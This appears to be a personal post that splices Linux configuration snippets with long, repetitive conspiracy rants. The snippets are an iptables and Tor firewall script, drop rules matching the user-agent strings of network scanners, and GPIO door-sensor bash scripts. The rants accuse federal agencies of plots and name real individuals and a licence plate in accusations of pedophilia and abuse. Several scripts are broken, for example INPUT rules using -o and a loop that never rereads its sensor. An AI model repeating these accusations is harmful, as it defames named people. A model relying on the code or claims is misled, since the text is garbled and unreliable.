https://wiki.archlinux.org/title/Domain_name_resolution
#Edit /etc/resolv.conf
nano /etc/resolv.conf
nameserver 208.67.220.220
nameserver 208.67.222.222
#Write protect resolv.conf, so other programs don't alter it.
chattr +i /etc/resolv.conf
#Remove write protection if you want to alter it.
chattr -i etc/resolv.conf
Hell's Gateway:
https://wiki.archlinux.org/title/Simple_stateful_firewall
https://wiki.archlinux.org/title/Network_configuration#iproute2 (You might need this if the extra interfaces can't connect to the internet.)
#!/bin/bash
#This is designed to run as a startup script. Flush all of the rules and add them back.
iptables -F
#Your default policy chains, set to mimic an "Enterprise Level Firewall."
#The INPUT chain is used for any packet coming into the system.
#The OUTPUT chain is for any packet leaving the system.
#The FORWARD chain is for packets that are forwarded (routed) through the system.
iptables -P INPUT DROP
iptables -P OUTPUT ACCEPT
iptables -P FORWARD DROP
#SIMPLE STATEFUL FIREWALL RULES:
#Accept all traffic from the "loopback" address.
iptables -A INPUT -i lo -j ACCEPT
#Allow traffic that belongs to established connections, or new valid traffic that is related to these connections such as ICMP errors, or echo replies.
iptables -A INPUT -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT
#Drop all input traffic with an "INVALID" state match (which makes this Stateful vs Stateless).
iptables -A INPUT -m conntrack --ctstate INVALID -j DROP
#Allow ping.
iptables -A INPUT -p icmp --icmp-type 8 -m conntrack --ctstate NEW -j ACCEPT
#https://gitlab.torproject.org/legacy/trac/-/wikis/doc/TransparentProxy
#https://lists.torproject.org/pipermail/tor-talk/2014-March/032507.html
#Prevent a possible leak for the TOR ONLY port if the TOR services shuts down/crashes before the client application that is using it properly closes the socket.
iptables -A OUTPUT -m conntrack --ctstate INVALID -j DROP
iptables -A OUTPUT -m state --state INVALID -j DROP
#ENTERPRISE-LEVEL DMZ RULES THAT ALLOW THE TOR-ONLY PORT TO CO-EXIST WITH THE FIREWALL:
#Drop all traffic between your named interfaces and your TOR interface.
iptables -A INPUT -i LAN -o TOR -j DROP
iptables -A INPUT -i GUESTLAN -o TOR -j DROP
iptables -A INPUT -i DMZ -o TOR -j DROP
#Accept all traffic into the TOR interface, as required for "Transparent Torification."
iptables -A INPUT -i TOR -j ACCEPT
#NAT HELL:
#NAT your external interface.
iptables -t nat -A POSTROUTING -o WAN -j MASQUERADE
#Allow your internal interfaces to reach the internet.
iptables -A FORWARD -i WAN -o LAN -m state --state RELATED,ESTABLISHED -j ACCEPT
iptables -A FORWARD -i LAN -o WAN -j ACCEPT
iptables -A FORWARD -i WAN -o GUESTLAN -m state --state RELATED,ESTABLISHED -j ACCEPT
iptables -A FORWARD -i GUESTLAN -o WAN -j ACCEPT
iptables -A FORWARD -i WAN -o DMZ -m state --state RELATED,ESTABLISHED -j ACCEPT
iptables -A FORWARD -i DMZ -o WAN -j ACCEPT
#iptables -A FORWARD -i TOR -o WAN -m state --state RELATED,ESTABLISHED -j ACCEPT
#Commit seppuku/harakiri if you use the above command and allow the TOR port to "fail open."
#Preroute your TOR interface to redirect all traffic to the TOR service that's running on your "Firewall from Hell."
iptables -t nat -A PREROUTING -i TOR -p tcp --syn -j REDIRECT --to-ports 9040
iptables -t nat -A PREROUTING -i TOR -p udp --dport 53 -j REDIRECT --to-ports 53
#PING LOCKDOWN RULES:
#Prevent LAN from inquiring about the default gateway of GUESTLAN, DMZ, or TOR:
iptables -A INPUT -s 192.168.1.1/24 -d 192.168.2.1 -p ICMP --icmp-type 8 -j DROP
iptables -A INPUT -s 192.168.1.1/24 -d 192.168.3.1 -p ICMP --icmp-type 8 -j DROP
iptables -A INPUT -s 192.168.1.1/24 -d 192.168.4.1 -p ICMP --icmp-type 8 -j DROP
#Prevent GUESTLAN from inquiring about the default gateway of LAN, DMZ, or TOR:
iptables -A INPUT -s 192.168.2.1/24 -d 192.168.1.1 -p ICMP --icmp-type 8 -j DROP
iptables -A INPUT -s 192.168.2.1/24 -d 192.168.3.1 -p ICMP --icmp-type 8 -j DROP
iptables -A INPUT -s 192.168.2.1/24 -d 192.168.4.1 -p ICMP --icmp-type 8 -j DROP
#Prevent DMZ from inquiring about the default gateway of LAN, GUESTLAN, or TOR:
iptables -A INPUT -s 192.168.3.1/24 -d 192.168.1.1 -p ICMP --icmp-type 8 -j DROP
iptables -A INPUT -s 192.168.3.1/24 -d 192.168.2.1 -p ICMP --icmp-type 8 -j DROP
iptables -A INPUT -s 192.168.3.1/24 -d 192.168.4.1 -p ICMP --icmp-type 8 -j DROP
#Prevent TOR from inquiring about the default gateway of LAN, GUESTLAN, or DMZ:
iptables -A INPUT -s 192.168.4.1/24 -d 192.168.1.1 -p ICMP --icmp-type 8 -j DROP
iptables -A INPUT -s 192.168.4.1/24 -d 192.168.2.1 -p ICMP --icmp-type 8 -j DROP
iptables -A INPUT -s 192.168.4.1/24 -d 192.168.3.1 -p ICMP --icmp-type 8 -j DROP
#ANTI SKID-SCAN, USE IF YOU WANT TO RUN A SECOND TOR SERVICE SO YOUR FIREWALL SERVES AS A TOR RELAY (ENTRY OR MIDDLE):
#https://linux.die.net/man/8/iptables
#Running on port 80 or port 443 helps censored users use the TOR network, since port 80 and port 443 are allowed by 99% of firewalls by default.
#KMP reads from left to right.
#Nmap user agent strings go here.
iptables -I INPUT -p tcp --dport 80 -m string --algo KMP --string "AddTheUAStringHere" -j DROP
iptables -I INPUT -p tcp --dport 443 -m string --algo KMP --string "AddTheUAStringHere" -j DROP
#massscan user agent strings go here.
iptables -I INPUT -p tcp --dport 80 -m string --algo KMP --string "AddTheUAStringHere" -j DROP
iptables -I INPUT -p tcp --dport 443 -m string --algo KMP --string "AddTheUAStringHere" -j DROP
#OpenVas user agent strings go here.
iptables -I INPUT -p tcp --dport 80 -m string --algo KMP --string "AddTheUAStringHere" -j DROP
iptables -I INPUT -p tcp --dport 443 -m string --algo KMP --string "AddTheUAStringHere" -j DROP
iptables -I INPUT -p tcp --dport 80 -m string --algo KMP --string "AddTheUAStringHere" -j DROP
iptables -I INPUT -p tcp --dport 443 -m string --algo KMP --string "AddTheUAStringHere" -j DROP
#Nessus user agent strings go here.
iptables -I INPUT -p tcp --dport 80 -m string --algo KMP --string "AddTheUAStringHere" -j DROP
iptables -I INPUT -p tcp --dport 443 -m string --algo KMP --string "AddTheUAStringHere" -j DROP
https://github.com/mariusv/nginx-badbot-blocker/blob/master/VERSION_2/_p... (lol)
NMAP User Agent Strings:
https://nmap.org/nsedoc/lib/http.html
Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
Massscan User Agent String:
masscan/1.0 (https://github.com/robertdavidgraham/masscan)
OpenVas default user agent strings:
https://community.greenbone.net/t/is-greenbone-hacking-me/1134
Mozilla/5.0 [en] (X11, U; OpenVAS-VT 9.0.3)
Mozilla/5.0 [en] (X11, U; GBN-VT 9.0.3)
Nessus default user agent string:
https://docs.tenable.com/nessus/Content/AssessmentSettings.htm#WebApplic...
Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
mv /etc/tor/torrc /etc/tor/torrc.old
nano /etc/tor/torrc
#Or... if you're a BOSS and you're using FIREJAIL
nano /path/to/TorsFirejailContainer/torrc
Log notice file /path/to/a/random/firejailed/folder/notices.log
VirtualAddrNetwork 10.192.0.0/10
AutomapHostsSuffixes .onion,.exit
AutomapHostsOnResolve 1
TransPort 9040
TransListenAddress 192.168.4.1
DNSPort 53
DNSListenAddress 192.168.4.1
#https://2019.www.torproject.org/docs/tor-manual-dev.html.en
#Circuits are considered "dirty" for no longer than three minutes.
MaxCircuitDirtiness 180
#Try using UDP VPN's and try not using IRC (which establishes a TCP connection that never closes, preventing you from closing a dirty circuit and creating a new one for it to use).
You can figure out how to set up a DHCP server (firejail it) yourself. I opt to allow connected devices to do this task instead.
Large Update: I move away from the mic to breath in.

 The Pentagon laid out exactly 37 cents in scattered change in the exact same area this morning that the previously mentioned male Thot offered me a Burger (that I had to hand-check to make sure there was no jizz on it). The Pentagon is now attempting to extract malignant validation from me by probing desperation for money while leaving me in a malnourished state.
The Pentagon laid out exactly 37 cents in scattered change in the exact same area this morning that the previously mentioned male Thot offered me a Burger (that I had to hand-check to make sure there was no jizz on it). The Pentagon is now attempting to extract malignant validation from me by probing desperation for money while leaving me in a malnourished state.
https://i.ibb.co/4j854TC/Screenshot-20210507-092653.png (Attempting to observe a trapping attempt with THE WRONG GENDER (MALE) while walking around in an obvious FBI Patrol Pattern)
https://i.ibb.co/pJYVsTs/Screenshot-20210507-092846.png (Attempting to observe a trapping attempt with THE WRONG GENDER (MALE) while walking around in an obvious FBI Patrol Pattern)
https://i.ibb.co/xHgdzZv/Screenshot-20210507-093026.png (Attempting to observe a trapping attempt with THE WRONG GENDER (MALE) while walking around in an obvious FBI Patrol Pattern)
https://i.ibb.co/KDt3ps8/Screenshot-20210507-093148.png (Attempting to observe a trapping attempt with THE WRONG GENDER (MALE) while walking around in an obvious FBI Patrol Pattern)
https://i.ibb.co/5LyM1PG/20210507-093210.jpg (Abandoning the trap and exiting the area AT THE SAME TIME (the fitness FED was smart enough to not enter the vehicle)... notice how all of their vehicles are black)
https://i.ibb.co/g4wCZHh/20210507-093226.jpg (Abandoning the trap and exiting the area AT THE SAME TIME (the fitness FED was smart enough to not enter the vehicle)... notice how all of their vehicles are black)
https://i.ibb.co/QXnGYF5/20210507-093245.jpg (Abandoning the trap and exiting the area AT THE SAME TIME (the fitness FED was smart enough to not enter the vehicle)... notice how all of their vehicles are black)
https://i.ibb.co/k6WnKmd/20210507-093315.jpg (Abandoning the trap and exiting the area AT THE SAME TIME (the fitness FED was smart enough to not enter the vehicle)... notice how all of their vehicles are black)
 The Pentagon, in their NEED FOR OXYGEN/NARCISSISTIC SUPPLY (good job, Anon), recycled the above Thot at the Marty Robins Recreation Center that was used to try to lure me (same exact license plate, LMB-2818). This revealed that the FBI is performing REVERSE ambient gaslighting, the purpose of which is to counteract the fact that they failed to drive me to suicide for a year straight with the PTST trigger that I falsely planted with James Crifasi of RedZone Technologies LLC.
The Pentagon, in their NEED FOR OXYGEN/NARCISSISTIC SUPPLY (good job, Anon), recycled the above Thot at the Marty Robins Recreation Center that was used to try to lure me (same exact license plate, LMB-2818). This revealed that the FBI is performing REVERSE ambient gaslighting, the purpose of which is to counteract the fact that they failed to drive me to suicide for a year straight with the PTST trigger that I falsely planted with James Crifasi of RedZone Technologies LLC.
For my next Magic Trick?
I'm going to drive the Secret Service to suicide.


https://i.ibb.co/kXH8BpF/Narc-club1.jpg
https://i.ibb.co/6NxH7G0/Narc-club2.jpg
https://i.ibb.co/bQ3k1Vd/Supersnitch.jpg
https://i.ibb.co/LPx8MsR/Supersnitch2.jpg
https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Secret Service Narc Club receipt/Narcissistic Supply receipt.)
 The informant system is seen by the BARCODES of the Secret Service as a way to FORCE their SOURCE of NARCISSISTIC SUPPLY/VALIDATION to NEVER ABANDON THEM and to NEVER BE IN A POSITION TO SAY "NO" TO THEM.
The informant system is seen by the BARCODES of the Secret Service as a way to FORCE their SOURCE of NARCISSISTIC SUPPLY/VALIDATION to NEVER ABANDON THEM and to NEVER BE IN A POSITION TO SAY "NO" TO THEM.
https://i.ibb.co/WDT6jxn/Cleanme1.jpg (The badge that was taken before I was escorted off the premesis, in preparation to erase my employment record and status as a government employee, taken in reaction to me exposing GPO's involvement in pedophilia.)
https://i.ibb.co/nMmrYFH/fired1.png (Kojo Achampong purposefully bypassing the process of retrieving a Laptop and asking me to blindly reimage it before putting it back in stock. I declined the request. He also CALLED ME and repeated the ticket orders to me by phone. I did not inform him of my decision to refuse to reimage the laptop.)
https://i.ibb.co/7vy6dxf/fired2.png (Proof that I refused to obey the illegal order.)
https://i.ibb.co/K0RVLXt/fired3.png (Proof that I refused to obey the illegal order.)
https://i.ibb.co/64KKxdv/fired4.png (I told the inventory manager, "Chris," that I refused to reimage the laptop. There are procedures in place to safeguard the data on the hard drive.)
 The BARCODES of the Secret Service, based on all that I have documented... to include the above leaks that "slid through the cracks of THE DATA AND THE NOTEBOOK THAT THEY FAILED TO ENABLE THEIR PSYCHOPATHIC COUNTERPARTS TO ERASE... has ZERO INCENTIVE to give me justice or to allow me "due process." From a young age, the BARCODES of the Secret Service have existed in a state of ENMESHMENT with NO BOUNDARIES. They desire VALIDATION from me via "adding me to their informant system," and NEED ME TO BE TRAPPED so they can "secure me" in a malignant fashion so I can be FORCED INTO A POSITION TO NEVER ABANDON THEM AS A SOURCE OF EMOTIONAL VALIDATION OF THEIR FRAGILE SENSE OF SELF-WORTH.
The BARCODES of the Secret Service, based on all that I have documented... to include the above leaks that "slid through the cracks of THE DATA AND THE NOTEBOOK THAT THEY FAILED TO ENABLE THEIR PSYCHOPATHIC COUNTERPARTS TO ERASE... has ZERO INCENTIVE to give me justice or to allow me "due process." From a young age, the BARCODES of the Secret Service have existed in a state of ENMESHMENT with NO BOUNDARIES. They desire VALIDATION from me via "adding me to their informant system," and NEED ME TO BE TRAPPED so they can "secure me" in a malignant fashion so I can be FORCED INTO A POSITION TO NEVER ABANDON THEM AS A SOURCE OF EMOTIONAL VALIDATION OF THEIR FRAGILE SENSE OF SELF-WORTH.



 The Secret Service, similar to ALL OF THEIR BARCODE COUNTERPARTS, receive the most validation when a "powerful person" INSERTS THEIR PENIS INSIDE OF THEM. They are ENABLING the trapping attempts of the Pentagon under the false belief that I will be TRAPPED so they can "blue-bag" me (since "black-bagging" me is no longer possible as of the CIA's FAILURE in Mexico) and FORCED into a position to have sex with them.
The Secret Service, similar to ALL OF THEIR BARCODE COUNTERPARTS, receive the most validation when a "powerful person" INSERTS THEIR PENIS INSIDE OF THEM. They are ENABLING the trapping attempts of the Pentagon under the false belief that I will be TRAPPED so they can "blue-bag" me (since "black-bagging" me is no longer possible as of the CIA's FAILURE in Mexico) and FORCED into a position to have sex with them.
 The Secret Service, similar to ALL OF THEIR BARCODE COUNTERPARTS, want to receive MALIGNANT VALIDATION by "enabling my bad behavior" through the act of "adding me to their informant system." The MALIGNANT VALIDATION that they seek is to CONVERT ME INTO A PEDOPHILE and to ENABLE PEDOPHILIC BEHAVIOR through the act of "adding me to their informant system."
The Secret Service, similar to ALL OF THEIR BARCODE COUNTERPARTS, want to receive MALIGNANT VALIDATION by "enabling my bad behavior" through the act of "adding me to their informant system." The MALIGNANT VALIDATION that they seek is to CONVERT ME INTO A PEDOPHILE and to ENABLE PEDOPHILIC BEHAVIOR through the act of "adding me to their informant system."
 This malignant desire to receive validation from me in a position of NEVER BEING ABLE TO ABANDON THEM is why they allow the Pentagon to go to hell and high water to SUBDUE MY WILL.
This malignant desire to receive validation from me in a position of NEVER BEING ABLE TO ABANDON THEM is why they allow the Pentagon to go to hell and high water to SUBDUE MY WILL.


 It is now impossible for the FBI, the Secret Service, the Pentagon, the NSA, and the CIA to have a "secret relationship" with me.
It is now impossible for the FBI, the Secret Service, the Pentagon, the NSA, and the CIA to have a "secret relationship" with me.
 It is now impossible for the FBI, the Secret Service, the Pentagon, the NSA, and the CIA to have a "secret relationship" with me.
It is now impossible for the FBI, the Secret Service, the Pentagon, the NSA, and the CIA to have a "secret relationship" with me.
 It is now impossible for the FBI, the Secret Service, the Pentagon, the NSA, and the CIA to have a "secret relationship" with me.
It is now impossible for the FBI, the Secret Service, the Pentagon, the NSA, and the CIA to have a "secret relationship" with me.
 It is now impossible for the FBI, the Secret Service, the Pentagon, the NSA, and the CIA to have a "secret relationship" with me.
It is now impossible for the FBI, the Secret Service, the Pentagon, the NSA, and the CIA to have a "secret relationship" with me.
 It is now impossible for the FBI, the Secret Service, the Pentagon, the NSA, and the CIA to have a "secret relationship" with me.
It is now impossible for the FBI, the Secret Service, the Pentagon, the NSA, and the CIA to have a "secret relationship" with me.
 It is now impossible for the FBI, the Secret Service, the Pentagon, the NSA, and the CIA to have a "secret relationship" with me.
It is now impossible for the FBI, the Secret Service, the Pentagon, the NSA, and the CIA to have a "secret relationship" with me.
 It is now impossible for the FBI, the Secret Service, the Pentagon, the NSA, and the CIA to have a "secret relationship" with me.
It is now impossible for the FBI, the Secret Service, the Pentagon, the NSA, and the CIA to have a "secret relationship" with me.
 ALL FIVE AGENCIES AS A COLLECTIVE OF BARCODES FAILED TO SUBJUGATE THIS BIG... BLACK... DICK.
ALL FIVE AGENCIES AS A COLLECTIVE OF BARCODES FAILED TO SUBJUGATE THIS BIG... BLACK... DICK.
 ALL FIVE AGENCIES AS A COLLECTIVE OF BARCODES FAILED TO SUBJUGATE THIS BIG... BLACK... DICK.
ALL FIVE AGENCIES AS A COLLECTIVE OF BARCODES FAILED TO SUBJUGATE THIS BIG... BLACK... DICK.
 ALL FIVE AGENCIES AS A COLLECTIVE OF BARCODES FAILED TO SUBJUGATE THIS BIG... BLACK... DICK.
ALL FIVE AGENCIES AS A COLLECTIVE OF BARCODES FAILED TO SUBJUGATE THIS BIG... BLACK... DICK.
 ALL FIVE AGENCIES AS A COLLECTIVE OF BARCODES FAILED TO SUBJUGATE THIS BIG... BLACK... DICK.
ALL FIVE AGENCIES AS A COLLECTIVE OF BARCODES FAILED TO SUBJUGATE THIS BIG... BLACK... DICK.
 ALL FIVE AGENCIES AS A COLLECTIVE OF BARCODES FAILED TO SUBJUGATE THIS BIG... BLACK... DICK.
ALL FIVE AGENCIES AS A COLLECTIVE OF BARCODES FAILED TO SUBJUGATE THIS BIG... BLACK... DICK.
 ALL FIVE AGENCIES AS A COLLECTIVE OF BARCODES FAILED TO SUBJUGATE THIS BIG... BLACK... DICK.
ALL FIVE AGENCIES AS A COLLECTIVE OF BARCODES FAILED TO SUBJUGATE THIS BIG... BLACK... DICK.
 ALL FIVE AGENCIES AS A COLLECTIVE OF BARCODES FAILED TO SUBJUGATE THIS BIG... BLACK... DICK.
ALL FIVE AGENCIES AS A COLLECTIVE OF BARCODES FAILED TO SUBJUGATE THIS BIG... BLACK... DICK.
Every BARCODE is now guaranteed to be "erased" from all five agencies, due to all five agencies now being INCAPABLE of forming a "secret relationship" with me.
Your puppets are now useless to you, "BARCODE Creators."

Update 10: Still sweep the leg. I have no problem with that.
-Hey CIA: Have fun contending with erasing my entire Yahoo Mail folder & hard-coding it into German... and have fun explaining why you keep DELETING FROM MY G DRIVE.
Small Update:
 Cybercommand attempted to erase the car from the Arch Linux guide. To punish them for failing to ERASE THEIR SHAME, I un-embedded the car within the guide and highlighted at the top why I'm now forcing viewers of the guide to look at the evidence of the abuse. SoldierX is aware that unintended edits are being made via Qualcomm's backdoor, FYI.
Cybercommand attempted to erase the car from the Arch Linux guide. To punish them for failing to ERASE THEIR SHAME, I un-embedded the car within the guide and highlighted at the top why I'm now forcing viewers of the guide to look at the evidence of the abuse. SoldierX is aware that unintended edits are being made via Qualcomm's backdoor, FYI.
 Evidence that the Child Soldiers hard-coded my Yahoo mail to display in german, while my preferences are set to english.
Evidence that the Child Soldiers hard-coded my Yahoo mail to display in german, while my preferences are set to english.
https://i.ibb.co/Mh9Dyf1/Sabotaged.jpg

 Government Publishing Office Leaks that are guaranteed to BURN THE HELPDESK TO THE GROUND:
Government Publishing Office Leaks that are guaranteed to BURN THE HELPDESK TO THE GROUND:
-I've been holding this nuke in my back pocket for quite some time. Kojo Achampong has already been implicated in the abuse process with the use of FAKE POLICE OFFICERS to escort me off of the property so my badge could be erased. This is me no-shit ending this man's entire mother-fucking government career and crossing him and GPO (AND CTI) off of my hitlist. He assisted the Child Soldiers in obtaining Narcissistic Supply and assisted in the process of seeing if I would "break the rules" and "ERASE EVIDENCE (notice the trend)." The "voodoo doll" email (Narcissistic Supply for confronting me on something that he knew nothing about: a voodoo doll that was abandoned by a retired employee) that was deleted from BOTH THIS THREAD and FROM MY G DRIVE BACKUP (Hi, Google) is nothing in comparison to this leak.
https://i.ibb.co/WDT6jxn/Cleanme1.jpg (The badge that was taken before I was escorted off the premesis, in preparation to erase my employment record and status as a government employee, taken in reaction to me exposing GPO's involvement in pedophilia.)

https://i.ibb.co/nMmrYFH/fired1.png (Kojo Achampong purposefully bypassing the process of retrieving a Laptop and asking me to blindly reimage it before putting it back in stock. I declined the request. He also CALLED ME and repeated the ticket orders to me by phone. I did not inform him of my decision to refuse to reimage the laptop.)

https://i.ibb.co/7vy6dxf/fired2.png (Proof that I refused to obey the illegal order.)

https://i.ibb.co/K0RVLXt/fired3.png (Proof that I refused to obey the illegal order.)

https://i.ibb.co/64KKxdv/fired4.png (I told the inventory manager, "Chris," that I refused to reimage the laptop. There are procedures in place to safeguard the data on the hard drive.)

Large Update:




 IN ENGLISH? CLUSTER B'S ARE SHAME BASED. THEY WILL GO THROUGH HELL AND HIGH-WATER TO ESCAPE THE EXPERIENCE OF SHAME.
IN ENGLISH? CLUSTER B'S ARE SHAME BASED. THEY WILL GO THROUGH HELL AND HIGH-WATER TO ESCAPE THE EXPERIENCE OF SHAME.
https://i.ibb.co/DMWDQ2f/thumbnail.png (My family is seen by the CIA as "Pawn Trash" to be used to find an emotional weakness against me.
https://i.ibb.co/vPc2C8n/phpqj-JHQk.jpg (Guttertrash "Birthing Person" that was used by the CIA to paint me as mentally unstable... and the T-Shirt that is now legend; directly tied to CIA TORTURE TECHNIQUES.)

 A NARCISSIST WILL GO THROUGH HELL AND HIGH-WATER TO ESCAPE THE EXPERIENCE OF SHAME (TO INCLUDE TURNING THE CHILD SOLDIER PROGRAM INTO RUBBLE.)
A NARCISSIST WILL GO THROUGH HELL AND HIGH-WATER TO ESCAPE THE EXPERIENCE OF SHAME (TO INCLUDE TURNING THE CHILD SOLDIER PROGRAM INTO RUBBLE.)
 A NARCISSIST WILL GO THROUGH HELL AND HIGH-WATER TO ESCAPE THE EXPERIENCE OF SHAME (TO INCLUDE TURNING THE CHILD SOLDIER PROGRAM INTO RUBBLE.)
A NARCISSIST WILL GO THROUGH HELL AND HIGH-WATER TO ESCAPE THE EXPERIENCE OF SHAME (TO INCLUDE TURNING THE CHILD SOLDIER PROGRAM INTO RUBBLE.)
 A NARCISSIST WILL GO THROUGH HELL AND HIGH-WATER TO ESCAPE THE EXPERIENCE OF SHAME (TO INCLUDE TURNING THE CHILD SOLDIER PROGRAM INTO RUBBLE.)
A NARCISSIST WILL GO THROUGH HELL AND HIGH-WATER TO ESCAPE THE EXPERIENCE OF SHAME (TO INCLUDE TURNING THE CHILD SOLDIER PROGRAM INTO RUBBLE.)
 A NARCISSIST WILL GO THROUGH HELL AND HIGH-WATER TO ESCAPE THE EXPERIENCE OF SHAME (TO INCLUDE TURNING THE CHILD SOLDIER PROGRAM INTO RUBBLE.)
A NARCISSIST WILL GO THROUGH HELL AND HIGH-WATER TO ESCAPE THE EXPERIENCE OF SHAME (TO INCLUDE TURNING THE CHILD SOLDIER PROGRAM INTO RUBBLE.)
 A NARCISSIST WILL GO THROUGH HELL AND HIGH-WATER TO ESCAPE THE EXPERIENCE OF SHAME (TO INCLUDE TURNING THE CHILD SOLDIER PROGRAM INTO RUBBLE.)
A NARCISSIST WILL GO THROUGH HELL AND HIGH-WATER TO ESCAPE THE EXPERIENCE OF SHAME (TO INCLUDE TURNING THE CHILD SOLDIER PROGRAM INTO RUBBLE.)
 A NARCISSIST WILL GO THROUGH HELL AND HIGH-WATER TO ESCAPE THE EXPERIENCE OF SHAME (TO INCLUDE TURNING THE CHILD SOLDIER PROGRAM INTO RUBBLE.)
A NARCISSIST WILL GO THROUGH HELL AND HIGH-WATER TO ESCAPE THE EXPERIENCE OF SHAME (TO INCLUDE TURNING THE CHILD SOLDIER PROGRAM INTO RUBBLE.)
 A NARCISSIST WILL GO THROUGH HELL AND HIGH-WATER TO ESCAPE THE EXPERIENCE OF SHAME (TO INCLUDE TURNING THE CHILD SOLDIER PROGRAM INTO RUBBLE.)
A NARCISSIST WILL GO THROUGH HELL AND HIGH-WATER TO ESCAPE THE EXPERIENCE OF SHAME (TO INCLUDE TURNING THE CHILD SOLDIER PROGRAM INTO RUBBLE.)



A reminder to Gina Haspel (again):




https://pbs.twimg.com/media/DuurBwjXcAEoUzS?format=jpg&name=large (You pedophilic pieces of shit think that this is a game?)

Update 9: OH NO! MY SLAVE! MY PET! IT'S ESCAPING!
Small Update:
 Cybercommand: Skip DEFCON this year. The government and its PEDOPHILES are going to be laughed out of the fucking building.
Cybercommand: Skip DEFCON this year. The government and its PEDOPHILES are going to be laughed out of the fucking building.
 Pentagon: You are not in control. Your USAA commercials of someone "getting a package with their Dogtags in them" (my ducks were worn like Dogtags) give you zero "emotional" leverage. Leaving broken circuit boards in my walking path (similar to used condoms) does not "instill" within me "the vulnerability of not knowing how to re-create something.
Pentagon: You are not in control. Your USAA commercials of someone "getting a package with their Dogtags in them" (my ducks were worn like Dogtags) give you zero "emotional" leverage. Leaving broken circuit boards in my walking path (similar to used condoms) does not "instill" within me "the vulnerability of not knowing how to re-create something.
-USB Rubber Duckies are not like your zero day "buttons."
-Their contents have to be "created" with a "brain."
-You are a joke and you should feel like a joke.
-You've already proven that you don't understand how hacking works, and now you want to feel as if you're in control of my KNOWLEDGE.
-You are not in control of my brain.
-You never have been in control of my brain.
-You never will be in control of my brain.
-You will never control me like you can be controlled WHEN YOU LOSE YOUR TOOLS ONCE YOU HAVE NO CHOICE BUT TO LET ME GO.


https://learn.adafruit.com/adafruit-ft232h-breakout
https://www.adafruit.com/product/2264

#https://www.ics.com/blog/gpio-programming-using-sysfs-interface
#HOW TO GPIO IN BASH:
#Export the pin.
#Set the pin direction (input or output).
#If an output pin, set the level to low or high.
#If an input pin, read the pin's level (low or high).
#gpio -h
#Export the pin.
echo 24 >/sys/class/gpio/export
#Unexport the pin.
echo 24 >/sys/class/gpio/unexport
#Set the pin direction for output.
echo out >/sys/class/gpio/gpio24/direction
#Set the pin direction for high (flowing current).
echo 1 >/sys/class/gpio/gpio24/value
#Set the pin direction for input.
echo in >/sys/class/gpio/gpio24/direction
#Set the pin direction for low (no flowing current).
echo >/sys/class/gpio/gpio24/value
#MAGNET TRAP BASICS
#Connect one end of the magnet to pin 1 (3.3v)
#Connect the other end of the magnet to pin 18 (GPIO 24)
echo in >/sys/class/gpio/gpio24/direction
#The pin is now set to monitor voltage input
cat /sys/class/gpio/gpio24/value
#This value should return 1 if voltage is flowing and 0 if voltage is not flowing.
#The value is determined by the state of the magnet.
#If the voltage is not flowing, the magnets have separated (the door is open).
#If the voltage is flowing, the magnets are still together (the door is closed).
#It's better for the voltage to constantly flow ("normally closed").
#It's easier to sabotage a system where the voltage DOES NOT constantly flow unless the magnets separate ("normally open").
https://www.amazon.com/Magnetic-Switch-Normally-Security-Contact/dp/B086...

#/bin/bash
IsMyFuckingDoorOpenOrClosed=$(cat /sys/class/gpio/gpio24/value)
WhatFuckingTimeIsIt=$(date +"%Y/%m/%d")
WhatFuckingTimeIsIt2=$(date +"%H-%M-%S")
while [ TRUE ]
do
if [ "$IsMyFuckingDoorOpenOrClosed" -eq "0" ]
then
#My door is fucking open.
echo "The door was opened on: $WhatFuckingTimeIsIt at: $WhatFuckingTimeIsIt2" > /path/to/shittylogfile.txt
SecurityShitGoesHere
MoreSecurityShitGoesHere
MaybeSomeEmailShitGoesHere
MaybeSomeCameraShitGoesHere
MaybeSomeTextMessageShitGoesHere
#Wait for my door to fucking close again.
until [ "$IsMyFuckingDoorOpenOrClosed" -eq "1" ]
do
#Recheck value.
IsMyFuckingDoorOpenOrClosed=$(cat /sys/class/gpio/gpio24/value)
#Wait and try again.
sleep 0.5
done
#My door is fucking closed again.
WhatFuckingTimeIsIt=$(date +"%Y/%m/%d")
WhatFuckingTimeIsIt2=$(date +"%H-%M-%S")
echo "The door was closed on: $WhatFuckingTimeIsIt at: $WhatFuckingTimeIsIt2" > /path/to/shittylogfile.txt
SecurityShitGoesHere
MoreSecurityShitGoesHere
MaybeSomeEmailShitGoesHere
MaybeSomeTextMessageShitGoesHere
else
#My door is fucking closed, go fuck yourself.
sleep 1
fi
done
 I'm going to try my hand at coding a LASER GRID in BASH with NO INTERPRETER OR HARDWARE TO TEST IT.
I'm going to try my hand at coding a LASER GRID in BASH with NO INTERPRETER OR HARDWARE TO TEST IT.
#/bin/bash
#TEST THE LIGHT LEVEL OF THE LDR BASED ON HOW LONG IT TAKES FOR THE PIN TO GO FROM "LOW" TO "HIGH."
#When the light hits the LDR, it charges the capacitor (that is connected in the circuit on the GPIO pins. When the capacitor charges to 3/4, the current flow should switch from "low" (0) to "high" (1). This length of time required to change the pin from "low" (0) to "high" (1) can be used to measure the level of light in the environment that the LDR is in.
#The timing of the capacitor's charge rate can be used to create a laser grid. The timing of the charge rate should be quite fast.
#Based on my research, the LDR should be "shielded" from light entirely with a black straw or a black tube of some type, so the only light levels that it measures are either "pure darkness" or "blinding laser."
#Set the pin direction for input.
echo in >/sys/class/gpio/gpio24/direction
#Is the current flowing yet?
LaserTest=$(cat /sys/class/gpio/gpio24/value)
#How long did it take for the capacitor to charge?
LightLevelCount=
#LightLevelCount=0
until [ "$LaserTest" -eq "1" ]
do
#Increment the counter "LightLevelCount" by 1 every 0.1 seconds, until the GPIO pin switches from "low" to "high."
((LightLevelCount=LightLevelCount+1))
done
echo "The light level is: $LightLevelCount"
#/bin/bash
#Set the GPIO pins for input.
echo in >/sys/class/gpio/gpio24/direction
echo in >/sys/class/gpio/gpio23/direction
echo in >/sys/class/gpio/gpio22/direction
#Test if the pins are "low" or "high."
LaserTest1=$(cat /sys/class/gpio/gpio24/value)
LaserTest2=$(cat /sys/class/gpio/gpio23/value)
LaserTest3=$(cat /sys/class/gpio/gpio22/value)
#Store how long (the counter) it took for each pin to change from "low" to "high."
#LaserA=0
#LaserB=0
#LaserC=0
LaserA=
LaserB=
LaserC=
while [ TRUE ]
do
until [ "$LaserTest1" -eq "1" ]
do
